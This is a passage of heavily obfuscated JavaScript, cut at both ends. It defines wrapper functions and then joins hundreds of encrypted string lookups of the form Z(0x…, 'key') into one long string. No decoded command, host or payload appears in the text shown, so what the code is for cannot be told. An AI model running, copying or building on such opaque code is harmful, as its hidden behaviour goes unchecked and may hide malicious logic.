z<A;},c[Z(0x177,'gt9j')]=function(z,A){return z!==A;},c[Z(0x2ef,'qGPR')]=function(z,A){return z===A;},c[Z(0x4fe,'ozf4')]=function(z,A){return z+A;},c[Z(0x5e3,'4HTF')]=function(z,A){return z*A;},c[Z(0x802,'zCf5')]=function(z,A){return z-A;},c[Z(0x315,'BMkf')]=function(z,A){return z+A;},c[Z(0x408,'yeaf')]=function(z,A){return z<A;},c[Z(0x1e2,'yeaf')]=function(z,A){return z===A;},c[Z(0x792,'cLra')]=function(y,z,A,H,I,N,P,U,V,W,X){return y(z,A,H,I,N,P,U,V,W,X);},c[Z(0x72c,'e1Ul')]=function(z,A){return z||A;},c[Z(0x1ed,'uVs(')]=function(y,z){return y(z);},c[Z(0x4b1,'b4Yz')]=function(y){return y();},c[Z(0x270,'tbAr')]=function(y,z,A,H,I,N,P,U){return y(z,A,H,I,N,P,U);},c[Z(0x735,']Qhr')]=function(z,A){return z!==A;},c[Z(0x191,'ya0D')]=function(z,A){return z!==A;},c[Z(0x761,'4HTF')]=function(z,A){return z!==A;},c[Z(0x15c,'DW9!')]=function(y,z,A,H,I,N,P){return y(z,A,H,I,N,P);},c[Z(0x1f1,'FMX)')]=function(y,z,A,H,I,N,P){return y(z,A,H,I,N,P);},c[Z(0x194,'yeaf')]=function(y,z){return y(z);},c[Z(0x55d,'Sa[o')]=function(y,z,A,H,I){return y(z,A,H,I);},c[Z(0x344,'!*%[')]=Z(0x1a0,'cLra')+Z(0x7fa,')Sb5')+Z(0x3dc,'E1Ml')+Z(0x5c2,'6Lg[')+Z(0x21b,'nwe5')+Z(0x3fe,'6Lg[')+Z(0x302,'PS%F')+Z(0x46c,'Gn0l')+Z(0x60a,'ya0D')+Z(0x6c6,'[Zlp')+Z(0x317,'ozf4')+Z(0x2c0,'nAoR')+Z(0x6c5,'cLra')+Z(0x384,'FMX)')+Z(0x6d1,'ab2C')+Z(0x78e,'VJM$')+Z(0x54c,'XoV$')+Z(0x6bb,']Qhr')+Z(0x63b,'[Zlp')+Z(0x2eb,'5h[3')+Z(0x517,'B6Vj')+Z(0x492,'YL93')+Z(0x3e9,'PS%F')+Z(0x46a,'yeaf')+Z(0x5c1,'Sa[o')+Z(0x497,'YL93')+Z(0x54a,'y87L')+Z(0x320,'FMX)')+Z(0x444,'bVET')+Z(0x287,'ab2C')+Z(0x24f,'zO$V')+Z(0x4bc,'Oha#')+Z(0x86f,'ab2C')+Z(0x713,'yeaf')+Z(0x353,'4HTF')+Z(0x398,'ab2C')+Z(0x7d8,'3T!]')+Z(0x7de,'rG6F')+Z(0x6ba,'w^^y')+Z(0x20a,')Sb5')+Z(0x245,'nAoR')+Z(0x2ca,'e1Ul')+Z(0x1fe,'@7uU')+Z(0x3f2,'pCZm')+Z(0x845,'ya0D')+Z(0x737,'BMkf')+Z(0x312,'ab2C')+Z(0x2b7,'4HTF')+Z(0x4c3,'6Lg[')+Z(0x4cc,'pCZm')+Z(0x696,'Oha#')+Z(0x67e,'R36g')+Z(0x777,'zCf5')+Z(0x1b0,']Qhr')+Z(0x806,'rvwD')+Z(0x2b3,'ya0D')+Z(0x2fa,'VJM$')+Z(0x18d,')Sb5')+Z(0x291,'4HTF')+Z(0x182,'y87L')+Z(0x399,'e1Ul')+Z(0x586,'4HTF')+Z(0x373,'RW*S')+Z(0x4b5,'Gn0l')+Z(0x475,'YL93')+Z(0x63d,'qGPR')+Z(0x4d1,'tb%q')+Z(0x53a,'uVs(')+Z(0x152,'DW9!')+Z(0x84c,'Gn0l')+Z(0x23f,'Oha#')+Z(0x714,')Sb5')+Z(0x83e,'bisA')+Z(0x5ef,'uVs(')+Z(0x732,'rG6F')+Z(0x7d9,'DW9!')+Z(0x211,'3T!]')+Z(0x7c5,'@7uU')+Z(0x54d,'DW9!')+Z(0x2ac,'nAoR')+Z(0x80e,'R36g')+Z(0x3d4,'ab2C')+Z(0x451,'4HTF')+Z(0x1d8,'5h[3')+Z(0x631,'VJM$')+Z(0x45c,'bVET')+Z(0x39d,'YL93')+Z(0x46f,'eCOT')+Z(0x4e9,'@7uU')+Z(0x1db,'XoV$')+Z(0x1f2,'bisA')+Z(0x181,'@7uU')+Z(0x828,'tbAr')+Z(0x46b,'VKKk')+Z(0x846,'5h[3')+Z(0x75b,'tb%q')+Z(0x41d,'DW9!')+Z(0x7f0,'B6Vj')+Z(0x217,'tbAr')+Z(0x772,'BMkf')+Z(0x73a,'nAoR')+Z(0x348,'bisA')+Z(0x64b,')Sb5')+Z(0x1c1,'rG6F')+Z(0x466,'RW*S')+Z(0x174,'gt9j')+Z(0x2c4,'LvVB')+Z(0x793,'3T!]')+Z(0x712,'uVs(')+Z(0x387,']Qhr')+Z(0x78d,'qGPR')+Z(0x3e8,'ya0D')+Z(0x515,'y87L')+Z(0x666,'yeaf')+Z(0x425,'@7uU')+Z(0x4bb,']Qhr')+Z(0x72b,'VJM$')+Z(0x1bc,'5h[3')+Z(0x2a7,'6Lg[')+Z(0x432,'4HTF')+Z(0x1c0,'ya0D')+Z(0x51b,'gt9j')+Z(0x179,'yeaf')+Z(0x3b8,'B6Vj')+Z(0x4e0,'gt9j')+Z(0x4d5,'uVs(')+Z(0x343,'@7uU')+Z(0x60c,'nwe5')+Z(0x2de,'PS%F')+Z(0x407,'qGPR')+Z(0x5bd,'DW9!')+Z(0x3fa,')Sb5')+Z(0x403,'e1Ul')+Z(0x2c7,'bisA')+Z(0x38e,'B6Vj')+Z(0x415,'BMkf')+Z(0x550,'Gn0l')+Z(0x5d7,'yeaf')+Z(0x3f6,'zO$V')+Z(0x1fb,'[Zlp')+Z(0x57f,'6Lg[')+Z(0x4e4,'Y7#e')+Z(0x374,'tb%q')+Z(0x7a0,'qGPR')+Z(0x7b4,'Oha#')+Z(0x3f0,'R36g')+Z(0x375,'XoV$')+Z(0x574,'6Lg[')+Z(0x263,'zCf5')+Z(0x2e5,'b4Yz')+Z(0x369,'VJM$')+Z(0x6a3,'ab2C')+Z(0x655,'Gn0l')+Z(0x420,'tb%q')+Z(0x559,'5h[3')+Z(0x298,'w^^y')+Z(0x2df,'e1Ul')+Z(0x5a2,'BMkf')+Z(0x1f8,'e1Ul')+Z(0x361,'4HTF')+Z(0x4cd,'4HTF')+Z(0x207,'4HTF')+Z(0x608,'ab2C')+Z(0x241,'w^^y')+Z(0x2db,'5h[3')+Z(0x3b7,'yeaf')+Z(0x429,'nwe5')+Z(0x47a,'VJM$')+Z(0x7f9,'Sa[o')+Z(0x7d4,'VJM$')+Z(0x44f,'tbAr')+Z(0x329,'PS%F')+Z(0x7f7,'PS%F')+Z(0x49f,'YL93')+Z(0x543,'XoV$')+Z(0x59e,'R36g')+Z(0x6cf,'E1Ml')+Z(0x16f,'zCf5')+Z(0x214,'3T!]')+Z(0x206,'nwe5')+Z(0x78f,'XoV$')+Z(0x635,'ya0D')+Z(0x178,'VJM$')+Z(0x752,'gt9j')+Z(0x578,'VKKk')+Z(0x2b2,'6Lg[')+Z(0x499,'ab2C')+Z(0x533,'4HTF')+Z(0x20b,'RW*S')+Z(0x200,'VKKk')+Z(0x622,'DW9!')+Z(0x1ce,'pCZm')+Z(0x150,'w^^y')+Z(0x7d7,'YL93')+Z(0x30b,'VKKk')+Z(0x43d,'rvwD')+Z(0x35e,'BMkf')+Z(0x688,'Y7#e')+Z(0x4b8,'VKKk')+Z(0x46e,'eCOT')+(Z(0x77a,'LvVB')+Z(0x24e,'eCOT')+Z(0x37e,'rvwD')+Z(0x699,'[Zlp')+Z(0x50a,'3T!]')+Z(0x3bf,'[Zlp')+Z(0x809,'YL93')+Z(0x1f0,'BMkf')+Z(0x864,'R36g')+Z(0x27e,'y87L')+Z(0x142,'VKKk')+Z(0x660,'VJM$')+Z(0x32b,'PS%F')+Z(0x66f,'FMX)')+Z(0x45a,')Sb5')+Z(0x42f,'Sa[o')+Z(0x6f9,'bisA')+Z(0x53e,'XoV$')+Z(0x837,'DW9!')+Z(0x350,'6Lg[')+Z(0x6e3,'rvwD')+Z(0x6cc,'gt9j')+Z(0x587,'b4Yz')+Z(0x367,'b4Yz')+Z(0x3c9,'6Lg[')+Z(0x572,'R36g')+Z(0x162,'ab2C')+Z(0x388,'qGPR')+Z(0x473,'[Zlp')+Z(0x55a,'Oha#')+Z(0x220,'tbAr')+Z(0x62c,'E1Ml')+Z(0x372,'RW*S')+Z(0x7db,'6Lg[')+Z(0x41a,'cLra')+Z(0x788,'YL93')+Z(0x667,'nwe5')+Z(0x56d,'y87L')+Z(0x19b,'YL93')+Z(0x26f,'@7uU')+Z(0x56e,'ya0D')+Z(0x668,'4HTF')+Z(0x33a,'B6Vj')+Z(0x720,'Y7#e')+Z(0x706,'yeaf')+Z(0x832,'BMkf')+Z(0x549,'gt9j')+Z(0x29d,'XoV$')+Z(0x70f,'FMX)')+Z(0x459,'Sa[o')+Z(0x4f9,'gt9j')+Z(0x1ae,']Qhr')+Z(0x842,'4HTF')+Z(0x7af,'YL93')+Z(0x205,'e1Ul')+Z(0x68b,')Sb5')+Z(0x528,'PS%F')+Z(0x1bd,'PS%F')+Z(0x82c,'b4Yz')+Z(0x1ff,'b4Yz')+Z(0x32f,'tbAr')+Z(0x290,'YL93')+Z(0x16d,'3T!]')+Z(0x2ee,'B6Vj')+Z(0x4eb,'@7uU')+Z(0x6b8,'VJM$')+Z(0x1c3,'uVs(')+Z(0x2cb,'e1Ul')+Z(0x1d6,'w^^y')+Z(0x18f,'R36g')+Z(0x44e,'rvwD')+Z(0x5da,'E1Ml')+Z(0x3e4,'pCZm')+Z(0x209,'rvwD')+Z(0x19c,'Y7#e')+Z(0x562,')Sb5')+Z(0x4a1,'pCZm')+Z(0x2d0,'6Lg[')+Z(0x7ae,'uVs(')+Z(0x794,'qGPR')+Z(0x2b4,'4HTF')+Z(0x36c,'ya0D')+Z(0x843,'6Lg[')+Z(0x2a3,'nAoR')+Z(0x38c,'LvVB')+Z(0x51d,'nAoR')+Z(0x44d,'cLra')+Z(0x7b2,'4HTF')+Z(0x6cb,'w^^y')+Z(0x474,'BMkf')+Z(0x822,'rG6F')+Z(0x1cd,'b4Yz')+Z(0x7aa,'nAoR')+Z(0x6ed,'ya0D')+Z(0x32e,')Sb5')+Z(0x416,'gt9j')+Z(0x848,'E1Ml')+Z(0x244,'gt9j')+Z(0x84a,'b4Yz')+Z(0x32a,'nAoR')+Z(0x33f,'yeaf')+Z(0x306,'VJM$')+Z(0x3a9,'b4Yz')+Z(0x548,'rvwD')+Z(0x35c,'eCOT')+Z(0x4f6,'E1Ml')+Z(0x4c0,'y87L')+Z(0x170,'[Zlp')+Z(0x299,'Sa[o')+Z(0x27a,'bVET')+Z(0x781,'cLra')+Z(0x858,'ab2C')+Z(0x52c,'Y7#e')+Z(0x61f,'R36g')+Z(0x6a7,'b4Yz')+Z(0x37c,'bVET')+Z(0x4d9,'bisA')+Z(0x5e0,'pCZm')+Z(0x7c1,'zO$V')+Z(0x4fb,'e1Ul')+Z(0x605,'rvwD')+Z(0x7ed,']Qhr')+Z(0x6d5,'LvVB')+Z(0x2b0,'VJM$')+Z(0x2f2,'ozf4')+Z(0x289,'Sa[o')+Z(0x808,'4HTF')+Z(0x461,'uVs(')+Z(0x3c5,']Qhr')+Z(0x75d,'ab2C')+Z(0x785,'5h[3')+Z(0x804,'[Zlp')+Z(0x13f,'PS%F')+Z(0x6ad,'tb%q')+Z(0x780,'ya0D')+Z(0x7d0,'BMkf')+Z(0x79a,'VJM$')+Z(0x52a,'uVs(')+Z(0x731,'4HTF')+Z(0x7b6,'VJM$')+Z(0x5af,'e1Ul')+Z(0x791,'rG6F')+Z(0x6f6,'R36g')+Z(0x5c3,'!*%[')+Z(0x6f2,'ab2C')+Z(0x807,'VJM$')+Z(0x563,'ab2C')+Z(0x37b,'gt9j')+Z(0x5e5,'RW*S')+Z(0x4a3,'VKKk')+Z(0x232,'eCOT')+Z(0x81f,'cLra')+Z(0x5c9,'Sa[o')+Z(0x4e6,']Qhr')+Z(0x17e,'ya0D')+Z(0x3bb,'tb%q')+Z(0x2f8,'@7uU')+Z(0x62e,'5h[3')+Z(0x22c,'ya0D')+Z(0x84b,'w^^y')+Z(0x857,'LvVB')+Z(0x452,'PS%F')+Z(0x36b,'RW*S')+Z(0x160,'bisA')+Z(0x1a4,'LvVB')+Z(0x20e,'FMX)')+Z(0x495,'ya0D')+Z(0x61a,'@7uU')+Z(0x296,'bVET')+Z(0x5f2,'bVET')+Z(0x81c,'zCf5')+Z(0x17b,'ya0D')+Z(0x19f,'bisA')+Z(0x40e,'Sa[o')+Z(0x833,'bVET')+Z(0x16a,'RW*S')+Z(0x3b6,'tbAr')+Z(0x633,'FMX)')+Z(0x30d,'ab2C')+Z(0x67a,'bisA')+Z(0x4b6,'gt9j')+Z(0x5a9,'nwe5')+Z(0x59c,'3T!]')+Z(0x40b,'bisA')+Z(0x2c3,'FMX)')+Z(0x3ee,'!*%[')+Z(0x61e,'eCOT')+Z(0x56f,'zCf5')+Z(0x431,'VJM$')+Z(0x589,'3T!]')+Z(0x69a,'tb%q')+Z(0x386,'ya0D')+Z(0x157,'!*%[')+Z(0x3a0,'DW9!')+Z(0x7a1,']Qhr')+Z(0x7bf,'[Zlp')+Z(0x823,'XoV$')+Z(0x76e,'rG6F')+Z(0x21d,']Qhr')+Z(0x5f0,'nwe5'))+(Z(0x433,'!*%[')+Z(0x75e,'ya0D')+Z(0x621,'qGPR')+Z(0x2a5,'Gn0l')+Z(0x7c0,'pCZm')+Z(0x5de,'eCOT')+Z(0x256,'RW*S')+Z(0x576,'b4Yz')+Z(0x54b,'E1Ml')+Z(0x48f,'FMX)')+Z(0x183,'nAoR')+Z(0x536,'[Zlp')+Z(0x281,'cLra')+Z(0x6c2,'4HTF')+Z(0x481,'3T!]')+Z(0x229,'e1Ul')+Z(0x765,'VKKk')+Z(0x349,'zO$V')+Z(0x6c8,'cLra')+Z(0x5e1,'bVET')+Z(0x6b6,'VJM$')+Z(0x6ac,'VJM$')+Z(0x1e6,'YL93')+Z(0x5e6,']Qhr')+Z(0x654,'4HTF')+Z(0x68a,'gt9j')+Z(0x15e,'6Lg[')+Z(0x6a2,'ya0D')+Z(0x6b9,'yeaf')+Z(0x156,'[Zlp')+Z(0x359,'LvVB')+Z(0x599,'DW9!')+Z(0x5d0,'yeaf')+Z(0x502,'qGPR')+Z(0x50c,'bisA')+Z(0x73d,'3T!]')+Z(0x428,'RW*S')+Z(0x863,'cLra')+Z(0x86a,'VKKk')+Z(0x405,'zCf5')+Z(0x5ff,'Oha#')+Z(0x609,'Y7#e')+Z(0x172,'E1Ml')+Z(0x18b,'eCOT')+Z(0x2bc,'Y7#e')+Z(0x2f7,'R36g')+Z(0x1bf,'Sa[o')+Z(0x186,'5h[3')+Z(0x7f2,'rvwD')+Z(0x68d,'nwe5')+Z(0x852,'VJM$')+Z(0x2d1,'zO$V')+Z(0x1cf,'zO$V')+Z(0x161,'nAoR')+Z(0x251,'rG6F')+Z(0x303,'!*%[')+Z(0x169,'uVs(')+Z(0x618,'5h[3')+Z(0x14f,')Sb5')+Z(0x3b9,'e1Ul')+Z(0x582,'!*%[')+Z(0x422,'ozf4')+Z(0x3d6,'@7uU')+Z(0x19d,'LvVB')+Z(0x513,'e1Ul')+Z(0x7ab,'tb%q')+Z(0x85b,'Oha#')+Z(0x3f5,'bVET')+Z(0x43e,'yeaf')+Z(0x522,'6Lg[')+Z(0x5db,'4HTF')+Z(0x6df,'VKKk')+Z(0x67b,'pCZm')+Z(0x148,'BMkf')+Z(0x3bc,'R36g')+Z(0x2cc,'pCZm')+Z(0x798,'eCOT')+Z(0x7ad,'Oha#')+Z(0x82f,'zCf5')+Z(0x4ea,'cLra')+Z(0x7a6,'RW*S')+Z(0x271,'rG6F')+Z(0x754,'R36g')+Z(0x4d4,'6Lg[')+Z(0x370,'y87L')+Z(0x4ff,'[Zlp')+Z(0x154,'tb%q')+Z(0x249,'Y7#e')+Z(0x727,'!*%[')+Z(0x28c,'yeaf')+Z(0x54e,'Oha#')+Z(0x77d,'rvwD')+Z(0x503,'5h[3')+Z(0x2be,'3T!]')+Z(0x7b3,'PS%F')+Z(0x25a,'BMkf')+Z(0x501,'LvVB')+Z(0x847,'ya0D')+Z(0x3d9,'zO$V')+Z(0x3f4,'pCZm')+Z(0x764,'Gn0l')+Z(0x721,'B6Vj')+Z(0x74d,'[Zlp')+Z(0x83d,'DW9!')+Z(0x393,'tbAr')+Z(0x448,']Qhr')+Z(0x784,'Sa[o')+Z(0x5ee,'LvVB')+Z(0x661,'YL93')+Z(0x5bb,'uVs(')+Z(0x747,'tbAr')+Z(0x222,'cLra')+Z(0x409,'5h[3')+Z(0x2a0,'rG6F')+Z(0x74f,'bisA')+Z(0x83c,'w^^y')+Z(0x1e3,'nAoR')+Z(0x476,'[Zlp')+Z(0x212,'bisA')+Z(0x279,'4HTF')+Z(0x51a,'yeaf')+Z(0x63a,'Y7#e')+Z(0x308,'RW*S')+Z(0x6be,'[Zlp')+Z(0x43a,'3T!]')+Z(0x850,'FMX)')+Z(0x545,'VKKk')+Z(0x24c,'tbAr')+Z(0x4fa,'yeaf')+Z(0x1c4,'XoV$')+Z(0x30c,'Oha#')+Z(0x565,']Qhr')+Z(0x820,'ozf4')+Z(0x4a6,'DW9!')+Z(0x683,'pCZm')+Z(0x411,'zO$V')+Z(0x4c6,'qGPR')+Z(0x4a5,'Oha#')+Z(0x853,'eCOT')+Z(0x5f4,'B6Vj')+Z(0x5ba,'bVET')+Z(0x4a9,']Qhr')+Z(0x7e8,'yeaf')+Z(0x381,'bVET')+Z(0x5d4,'YL93')+Z(0x144,'5h[3')+Z(0x5cf,'3T!]')+Z(0x2b9,'gt9j')+Z(0x7eb,')Sb5')+Z(0x74e,'yeaf')+Z(0x30f,'XoV$')+Z(0x55c,'4HTF')+Z(0x83b,'3T!]')+Z(0x426,'tb%q')+Z(0x17d,'RW*S')+Z(0x199,'b4Yz')+Z(0x54f,'DW9!')+Z(0x377,'YL93')+Z(0x4a8,')Sb5')+Z(0x56a,'e1Ul')+Z(0x85e,'5h[3')+Z(0x36e,'zO$V')+Z(0x29b,'FMX)')+Z(0x554,'4HTF')+Z(0x6fd,'tbAr')+Z(0x7fe,'y87L')+Z(0x7c6,'DW9!')+Z(0x3a1,'cLra')+Z(0x410,'[Zlp')+Z(0x25f,'Y7#e')+Z(0x547,'5h[3')+Z(0x7a4,'rG6F')+Z(0x7a7,'[Zlp')+Z(0x726,'Sa[o')+Z(0x5f7,'4HTF')+Z(0x2fd,'w^^y')+Z(0x21c,'BMkf')+Z(0x141,'5h[3')+Z(0x7a5,'zO$V')+Z(0x5c7,'zO$V')+Z(0x45f,'bisA')+Z(0x2ce,'rG6F')+Z(0x4d8,'rG6F')+Z(0x1dc,'E1Ml')+Z(0x86c,'zCf5')+Z(0x27c,'ab2C')+Z(0x1c9,'w^^y')+Z(0x5d6,'nAoR')+Z(0x5dd,'PS%F')+Z(0x70d,'eCOT')+Z(0x4d6,'Oha#')+Z(0x477,'YL93')+Z(0x304,'rG6F')+Z(0x657,'gt9j')+Z(0x4f7,'VJM$')+Z(0x2f3,'[Zlp')+Z(0x55e,'e1Ul')+Z(0x634,'w^^y')+Z(0x6d9,'FMX)')+Z(0x3a6,'LvVB'))+(Z(0x821,'6Lg[')+Z(0x6f4,'yeaf')+Z(0x645,'nAoR')+Z(0x6b1,'ab2C')+Z(0x366,')Sb5')+Z(0x351,'RW*S')+Z(0x6d0,'gt9j')+Z(0x818,'nAoR')+Z(0x35f,'bisA')+Z(0x5fe,'6Lg[')+Z(0x7e1,'ab2C')+Z(0x2bd,'FMX)')+Z(0x168,'ya0D')+Z(0x3ab,'!*%[')+Z(0x6f5,'E1Ml')+Z(0x49b,'uVs(')+Z(0x59f,'FMX)')+Z(0x293,'PS%F')+Z(0x43f,'ab2C')+Z(0x60e,'uVs(')+Z(0x644,'VJM$')+Z(0x3ac,'XoV$')+Z(0x4d2,'FMX)')+Z(0x60d,'Gn0l')+Z(0x856,'gt9j')+Z(0x208,'R36g')+Z(0x83f,'Y7#e')+Z(0x3d3,'@7uU')+Z(0x421,'tb%q')+Z(0x4c5,'VJM$')+Z(0x360,'DW9!')+Z(0x538,'@7uU')+Z(0x439,'rvwD')+Z(0x40c,'6Lg[')+Z(0x17f,'FMX)')+Z(0x834,'6Lg[')+Z(0x79f,'@7uU')+Z(0x63e,'zO$V')+Z(0x13e,'Oha#')+Z(0x3cd,'RW*S')+Z(0x1f5,'Sa[o')+Z(0x496,')Sb5')+Z(0x817,'tb%q')+Z(0x573,'!*%[')+Z(0x854,'tb%q')+Z(0x1a2,'B6Vj')+Z(0x34e,'!*%[')+Z(0x6ce,'Gn0l')+Z(0x196,'nwe5')+Z(0x530,'4HTF')+Z(0x512,'rvwD')+Z(0x3f1,'LvVB')+Z(0x5c4,'[Zlp')+Z(0x427,'eCOT')+Z(0x413,'6Lg[')+Z(0x4ee,'R36g')+Z(0x33b,'YL93')+Z(0x455,'5h[3')+Z(0x610,'ozf4')+Z(0x14b,'VJM$')+Z(0x612,'qGPR')+Z(0x593,'E1Ml')+Z(0x6b0,'[Zlp')+Z(0x27b,'PS%F')+Z(0x69c,'LvVB')+Z(0x4de,'bVET')+Z(0x5f3,'tbAr')+Z(0x5c5,'tb%q')+Z(0x61d,'!*%[')+Z(0x18e,'RW*S')+Z(0x870,'@7uU')+Z(0x4c7,'qGPR')+Z(0x734,'bVET')+Z(0x636,'B6Vj')+Z(0x67f,'w^^y')+Z(0x6d3,'Sa[o')+Z(0x646,'RW*S')+Z(0x855,')Sb5')+Z(0x717,'zCf5')+Z(0x282,'RW*S')+Z(0x71a,'RW*S')+Z(0x265,'ab2C')+Z(0x323,'nAoR')+Z(0x230,'Y7#e')+Z(0x354,'DW9!')+Z(0x48a,'3T!]')+Z(0x744,'3T!]')+Z(0x2b8,'[Zlp')+Z(0x591,'6Lg[')+Z(0x69d,'VJM$')+Z(0x257,'zCf5')+Z(0x73b,'b4Yz')+Z(0x500,'cLra')+Z(0x755,'Oha#')+Z(0x692,'tb%q')+Z(0x35a,'LvVB')+Z(0x364,'4HTF')+Z(0x3fc,'rG6F')+Z(0x597,'bVET')+Z(0x34a,'zCf5')+Z(0x57b,'nAoR')+Z(0x213,'nAoR')+Z(0x62d,'B6Vj')+Z(0x5c6,'Oha#')+Z(0x7c3,'PS%F')+Z(0x484,'w^^y')+Z(0x233,'Sa[o')+Z(0x614,'nwe5')+Z(0x7f8,'ab2C')+Z(0x464,'Y7#e')+Z(0x362,'XoV$')+Z(0x5aa,'ab2C')+Z(0x25d,'Y7#e')+Z(0x80b,'PS%F')+Z(0x6db,'y87L')+Z(0x314,'LvVB')+Z(0x1c6,'tbAr')+Z(0x7f5,'3T!]')+Z(0x445,'B6Vj')+Z(0x307,'b4Yz')+Z(0x812,'Gn0l')+Z(0x628,'rvwD')+Z(0x167,'YL93')+Z(0x38b,'Gn0l')+Z(0x5b1,'5h[3')+Z(0x742,'tbAr')+Z(0x36d,'tb%q')+Z(0x702,'BMkf')+Z(0x5b5,'4HTF')+Z(0x389,'!*%[')+Z(0x7b1,'nwe5')+Z(0x1d9,'eCOT')+Z(0x751,'pCZm')+Z(0x333,'XoV$')+Z(0x301,'6Lg[')+Z(0x62f,'b4Yz')+Z(0x26d,'bisA')+Z(0x830,']Qhr')+Z(0x51c,'R36g')+Z(0x7ec,'yeaf')+Z(0x60f,'Y7#e')+Z(0x3e5,'YL93')+Z(0x85f,'PS%F')+Z(0x19a,'eCOT')+Z(0x47d,'rG6F')+Z(0x2f4,'LvVB')+Z(0x627,')Sb5')+Z(0x1e4,'Gn0l')+Z(0x52f,'zCf5')+Z(0x725,'b4Yz')+Z(0x2bb,'PS%F')+Z(0x724,'y87L')+Z(0x728,'zCf5')+Z(0x390,'VJM$')+Z(0x243,'ya0D')+Z(0x556,'eCOT')+Z(0x783,'XoV$')+Z(0x603,'ab2C')+Z(0x865,'R36g')+Z(0x650,'nAoR')+Z(0x827,')Sb5')+Z(0x231,'[Zlp')+Z(0x710,'XoV$')+Z(0x66e,'e1Ul')+Z(0x7e7,'5h[3')+Z(0x525,'tbAr')+Z(0x79d,'VJM$')+Z(0x3e2,'rvwD')+Z(0x396,'B6Vj')+Z(0x462,'tb%q')+Z(0x15f,'b4Yz')+Z(0x2dc,'e1Ul')+Z(0x63c,'PS%F')+Z(0x147,'Y7#e')+Z(0x2bf,'rvwD')+Z(0x2ea,'B6Vj')+Z(0x456,'eCOT')+Z(0x171,'zCf5')+Z(0x537,'5h[3')+Z(0x675,'Sa[o')+Z(0x75c,'R36g')+Z(0x6d8,'!*%[')+Z(0x813,'PS%F')+Z(0x4be,'Y7#e')+Z(0x149,'LvVB')+Z(0x629,'[Zlp')+Z(0x23c,'3T!]')+Z(0x643,'y87L')+Z(0x4b4,'VKKk')+Z(0x321,'!*%[')+Z(0x66a,'qGPR')+Z(0x442,'4HTF')+Z(0x1f4,'3T!]')+Z(0x57c,'!*%[')+Z(0x216,'zO$V')+Z(0x3fd,'nwe5')+Z(0x272,'b4Yz')+Z(0x261,'ya0D')+Z(0x594,'6Lg[')+Z(0x400,'PS%F'))+(Z(0x868,'bisA')+Z(0x611,'ya0D')+Z(0x4ca,'zO$V')+Z(0x4f1,'ya0D')+Z(0x1a9,'e1Ul')+Z(0x234,'FMX)')+Z(0x2f0,'cLra')+Z(0x1ec,'VJM$')+Z(0x6e5,'E1Ml')+Z(0x328,'LvVB')+Z(0x748,'Gn0l')+Z(0x5b3,'tb%q')+Z(0x146,'zCf5')+Z(0x70c,'Gn0l')+Z(0x187,'4HTF')+Z(0x508,')Sb5')+Z(0x80d,'B6Vj')+Z(0x3d7,'B6Vj')+Z(0x1de,')Sb5')+Z(0x83a,'cLra')+Z(0x671,'pCZm')+Z(0x70e,'B6Vj')+Z(0x679,'Oha#')+Z(0x27f,'nAoR')+Z(0x838,'ab2C')+Z(0x3b1,'4HTF')+Z(0x1b2,'zCf5')+Z(0x7c8,'y87L')+Z(0x7d6,'yeaf')+Z(0x73c,'qGPR')+Z(0x649,'cLra')+Z(0x4c1,'e1Ul')+Z(0x4dc,'PS%F')+Z(0x6e0,'5h[3')+Z(0x73e,'!*%[')+Z(0x6fa,'zO$V')+Z(0x796,'E1Ml')+Z(0x68f,')Sb5')+Z(0x45e,'!*%[')+Z(0x65f,'y87L')+Z(0x6aa,'5h[3')+Z(0x2d4,'yeaf')+Z(0x5ce,'YL93')+Z(0x275,']Qhr')+Z(0x4d7,']Qhr')+Z(0x5dc,'BMkf')+Z(0x819,'bisA')+Z(0x4cb,'VKKk')+Z(0x22f,'ozf4')+Z(0x463,'ya0D')+Z(0x5f6,'PS%F')+Z(0x309,'cLra')+Z(0x3c4,'nAoR')+Z(0x404,'y87L')+Z(0x7c2,'3T!]')+Z(0x68c,'5h[3')+Z(0x757,'!*%[')+Z(0x704,'rvwD')+Z(0x2dd,'Sa[o')+Z(0x39b,'4HTF')+Z(0x797,'VJM$')+Z(0x7cb,'4HTF')+Z(0x647,'5h[3')+Z(0x264,'b4Yz')+Z(0x3e6,'E1Ml')+Z(0x5a6,'Oha#')+Z(0x7a8,'ozf4')+Z(0x3dd,'ozf4')+Z(0x7cc,'BMkf')+Z(0x4b0,'LvVB')+Z(0x31f,'rvwD')+Z(0x1e1,'BMkf')+Z(0x202,'5h[3')+Z(0x568,'B6Vj')+Z(0x7c9,'FMX)')+Z(0x746,')Sb5')+Z(0x7b9,'b4Yz')+Z(0x684,'PS%F')+Z(0x76a,'ab2C')+Z(0x558,'Gn0l')+Z(0x273,'BMkf')+Z(0x6a6,'FMX)')+Z(0x47c,'3T!]')+Z(0x551,'e1Ul')+Z(0x2ff,'y87L')+Z(0x700,'FMX)')+Z(0x662,'tb%q')+Z(0x2c2,'4HTF')+Z(0x69b,'rG6F')+Z(0x5d2,'ozf4')+Z(0x6e7,'tbAr')+Z(0x25c,'tb%q')+Z(0x453,'BMkf')+Z(0x2c6,'ya0D')+Z(0x185,'DW9!')+Z(0x6e1,'BMkf')+Z(0x313,'gt9j')+Z(0x238,'XoV$')+Z(0x6e6,'nwe5')+Z(0x2c9,'nwe5')+Z(0x72e,'DW9!')+Z(0x436,'VKKk')+Z(0x48e,'nAoR')+Z(0x253,'RW*S')+Z(0x652,'E1Ml')+Z(0x48b,'uVs(')+Z(0x1f9,'@7uU')+Z(0x722,'tb%q')+Z(0x80c,'tb%q')+Z(0x78a,'y87L')+Z(0x5c8,'cLra')+Z(0x53b,'ab2C')+Z(0x2aa,'[Zlp')+Z(0x740,'Sa[o')+Z(0x1b9,'cLra')+Z(0x782,'yeaf')+Z(0x7a2,'ab2C')+Z(0x651,']Qhr')+Z(0x166,'6Lg[')+Z(0x25b,'LvVB')+Z(0x6e2,'R36g')+Z(0x2d6,'YL93')+Z(0x544,'ya0D')+Z(0x3ad,'nwe5')+Z(0x4f0,'FMX)')+Z(0x1fc,'pCZm')+Z(0x5f8,'yeaf')+Z(0x3db,'PS%F')+Z(0x84d,'rG6F')+Z(0x1a1,'zCf5')+Z(0x849,'XoV$')+Z(0x203,'yeaf')+Z(0x5cd,'uVs(')+Z(0x334,'zCf5')+Z(0x28b,'3T!]')+Z(0x6d7,'3T!]')+Z(0x3bd,'[Zlp')+Z(0x40a,'ab2C')+Z(0x3cc,'uVs(')+Z(0x67c,'6Lg[')+Z(0x4ec,'@7uU')+Z(0x767,'DW9!')+Z(0x7f1,'pCZm')+Z(0x616,'y87L')+Z(0x193,'uVs(')+Z(0x22a,']Qhr')+Z(0x5e8,'rvwD')+Z(0x447,'FMX)')+Z(0x5ca,'VKKk')+Z(0x7f4,'gt9j')+